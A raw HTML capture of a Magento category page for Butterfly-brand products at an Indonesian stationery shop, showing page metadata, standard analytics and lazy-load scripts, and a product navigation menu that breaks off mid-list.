

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stationary.biz.id/merek-atk/butterfly.html
body_size: 1009887
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Aneka Butterfly terlengkap | penyedia peralatan sekolah Bina Mandiri Stationery"/>
<meta name="description" content="Mencari Butterfly ? Beli saja ke agen atk grosir Bina Mandiri Stationery, kami menyediakan Butterfly untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Butterfly - Merek ATK"/>
<meta name="keywords" content="ctgr_Butterfly - ctgr-m-01"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Aneka Butterfly terlengkap | penyedia peralatan sekolah Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stationary.biz.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.stationary.biz.id/merek-atk/butterfly.html" />
<link  rel="icon" type="image/x-icon" href="https://www.stationary.biz.id/media/favicon/websites/20/stationarybizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stationary.biz.id/media/favicon/websites/20/stationarybizid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT72TBG');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-88873755-1"></script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZEHQ1WF816"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Butterfly&#x20;Terbaru&#x20;di&#x20;Distributor&#x20;Peralatan&#x20;Kantor&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Mau&#x20;beli&#x20;Butterfly&#x20;&#x3F;&#x20;kunjungi&#x20;saja&#x20;ke&#x20;agen&#x20;alat&#x20;tulis&#x20;terdekat&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Butterfly&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Butterfly&#x20;-&#x20;Merek&#x20;ATK"/>
<meta property="og:url" content="https://www.stationary.biz.id/merek-atk/butterfly.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.stationary.biz.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl page-products categorypath-merek-atk-butterfly category-butterfly page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog alat alat sekolah dan Alat Tulis Kantor padiumkm Distributor Stationery Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.stationary.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/" >Sign In</a></li><li><a href="https://www.stationary.biz.id/customer/account/create/" id="idaNQ8USLH" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.stationary.biz.id/" title="Katalog&#x20;alat&#x20;alat&#x20;sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.stationary.biz.id/media/logo/websites/20/stationarybizid-logo-2.png" title="Katalog&#x20;alat&#x20;alat&#x20;sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;alat&#x20;alat&#x20;sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.stationary.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.stationary.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.stationary.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.stationary.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.stationary.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 